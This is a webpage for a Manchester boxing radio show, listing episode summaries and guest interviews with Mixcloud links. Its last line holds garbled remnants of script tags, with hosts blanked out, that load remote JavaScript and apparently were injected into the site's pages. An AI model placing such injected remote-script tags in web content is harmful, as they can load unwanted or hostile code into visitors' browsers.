Barkery Jammeh and co host Bobby Rimmer bring you the Main Event Boxing Show in association with www.britishboxers.co.uk
A Live radio broadcast every Monday from 1-2pm on ALL FM 96.9 www.allfm.org. Covering the latest news in the UK and around the world of boxing. With star guests from the boxing world in the studio every week and phone interviews with top fight figures. Plus competitions and prize give-aways.
Next Show coming soon:
 John Murray and Ambrose Mendy join Barks and Bobby in the studio
"George Groves needs to pick up the phone and get the fight made!" – Ambrose Mendy by Mebs on Mixcloud
Barks and Bobby are joined in the studio this week with former British and European champion John Murray. The Manchester Machine talks about his career, including his world title fight against Brandon Rios, his last fight with Anthony Crolla, his recent retirement from boxing and his new life as a boxing trainer.
On the phone we have Ambrose Mendy who tells us about the James DeGale situation and the demands of George Groves that he believes are stopping the fight getting made! Plus Ambrose speaks about his life in boxing, his thoughts on PPV TV and more..
*Unfortunately we lost the audio again to the last few minutes of the show, so there is definitely an issue with how it's recording. We will get it sorted for next week!*
Jamie Moore talks Marbella shooting and his career as a trainer after retiring from boxing
Jamie Moore after Marbella by Mebs on Mixcloud
Bobby Rimmer was absent from the studio today, so Barks took the show on his own and joining him this week on the phone was former British and European champion Jamie Moore, now trainer and Sky Sports pundit. Jamie talks about getting shot in Spain by a masked gunman, in a case of mistaken identity and about his new career training boxers. Also Barks is joined in the studio by special guests Laura 'Cyclone' Kelly and Carly Batly, both female boxers. Laura is from Manchester and Carly from America.
St Valentine's Day Rose
[mixcloud]http://www.mixcloud.com/MEBS/st-valentines-day-rose/[/mixcloud]
St Valentine's Day Rose by Mebs on Mixcloud
Barks and co-host Bobby Rimmer are joined in the studio with world title challenger Brian "Lion" Rose and Prizefighter contestant Jack Arnfield. Both lads fight on Feb 14th 2015 with Brian headlining against Carson Jones. Hear what they have to say and enjoy the banter and boxing quiz! (Apologies for audio on the quiz). Follow us at @barkeryjammehjnr @bobby_rimmer @Brian_Lion_Rose & @JackArnfieldShow #1
Black Flash Promotions: Pat Barrett, Chris Maylett and Peter Caines join Bobby and Barks.
Black Flash by Mebs on Mixcloud
As there was no live show this week due the radio station doing repairs in the studio. Here is a show we did just before Xmas that didn't manage to get uploaded! Barks and co-host Bobby Rimmer are joined in the studio with now trainer and promoter Pat "Black Flash" Barrett, along with Chris Maylett & Peter Caines from British Boxers. Get an insight into Black Flash promotions and what their plans are for the future.
Were Back!
[mixcloud]http://www.mixcloud.com/MEBS/main-event-boxing-show-francis-warren/[/mixcloud]
Barks and Bobby are back on the wireless! – The Mancunian boxing experts are back where they belong bringing us their straight talking 1 hour Monday afternoon boxing supplement. In the first show back after two and half years away Barks and Bobby welcome into the studio promoter Francis Warren and speak about the latest going ons around the British boxing scene.
All future shows will be added to this page
Guests who have appeared on the show
Emmanuel Steward
Evander Holyfield
Carl Froch
Nonito Donaire
Tyson Fury
Tim Witherspoon
Tony "Bomber" Bellew
Scott Quigg
and many many more…
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>